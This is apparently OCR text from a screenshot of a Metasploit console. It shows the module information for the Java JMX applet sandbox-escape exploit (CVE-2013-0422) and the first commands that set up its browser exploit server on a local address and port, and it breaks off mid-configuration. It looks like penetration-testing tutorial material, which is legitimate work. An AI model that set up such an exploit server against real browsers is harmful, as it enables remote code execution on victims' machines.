 root : msfconsole — Konsole
File Edit View Bookmarks Settings Help
Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
  SRVPORT  8080             yes       The local port to listen on.
  SSL      false            no        Negotiate SSL for incoming connections
  SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                   no        The URI to use for this exploit (default is random)

Payload information:
  Space: 20480
  Avoid: 0 characters

Description:
  This module abuses the JMX classes from a Java Applet to run
  arbitrary Java code outside of the sandbox as exploited in the wild
  in January of 2013. The vulnerability affects Java version 7u10 and
  earlier.

References:
  https://cvedetails.com/cve/CVE-2013-0422/
  OSVDB (89059)
  https://www.kb.cert.org/vuls/id/625617
  http://malware.dontneedcoffee.com/2013/01/0-day-17u10-spotted-in-while-disable.html
  http://labs.alienvault.com/labs/index.php/2013/new-year-new-java-zeroday/
  http://pastebin.com/cUG2ayjh

msf5 > use exploit/multi/browser/java_jre17_jmxbean
msf5 exploit(multi/browser/java_jre17_jmxbean) > set SRVHOST 192.168.0.7
SRVHOST => 192.168.0.7
msf5 exploit(multi/browser/java_jre17_jmxbean) > set SRVPORT  1111
SRVPORT => 1111
msf5 exploit(multi/browser/java_jre17_jmxbean) > set URIPATH